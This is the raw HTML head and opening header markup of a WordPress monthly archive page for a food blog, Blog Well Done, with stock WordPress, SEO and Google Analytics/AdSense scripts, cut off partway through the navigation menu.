

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogwelldone.com/2010/07/
body_size: 11890
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.blogwelldone.com/xmlrpc.php" />
    <link rel="preload" as="font" href="https://www.blogwelldone.com/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>July, 2010 - Blog Well Done</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.blogwelldone.com/2010/07/" />
	<link rel="next" href="https://www.blogwelldone.com/2010/07/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogwelldone.com\/2010\/07\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.blogwelldone.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2010\/#listItem","name":"2010"}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2010\/#listItem","position":2,"name":"2010","item":"https:\/\/www.blogwelldone.com\/2010\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2010\/07\/#listItem","name":"July, 2010"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2010\/07\/#listItem","position":3,"name":"July, 2010","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2010\/#listItem","name":"2010"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogwelldone.com\/2010\/07\/#collectionpage","url":"https:\/\/www.blogwelldone.com\/2010\/07\/","name":"July, 2010 - Blog Well Done","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.blogwelldone.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogwelldone.com\/2010\/07\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogwelldone.com\/#organization","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","url":"https:\/\/www.blogwelldone.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.blogwelldone.com\/wp-content\/uploads\/2023\/05\/cropped-BWD.favicon.png","@id":"https:\/\/www.blogwelldone.com\/2010\/07\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.blogwelldone.com\/2010\/07\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/www.blogwelldone.com\/#website","url":"https:\/\/www.blogwelldone.com\/","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.blogwelldone.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Feed" href="https://www.blogwelldone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Comments Feed" href="https://www.blogwelldone.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blogwelldone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogwelldone.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-rcb-block-style-css-css' href='https://www.blogwelldone.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/blocks.style.build.css?ver=3.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-icon-fonts-css-css' href='https://www.blogwelldone.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/css/icon-fonts.build.css?ver=3.4.10' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://www.blogwelldone.com/wp-content/fonts/a455b664138ed3c6072390b2750314f3.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.blogwelldone.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKB7HGX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.blogwelldone.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKB7HGX");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogwelldone.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogwelldone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.165.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5799744103115690&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-270x270.png" />

</head>

<body class="archive date wp-theme-foodica front-page-layout-full-width">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <h2><a href="https://www.blogwelldone.com" title="Good Food.  Good Fun.  Well Done.">Blog Well Done</a></h2>
                    <p class="site-description">Good Food.  Good Fun.  Well Done.</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://www.blogwelldone.com//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
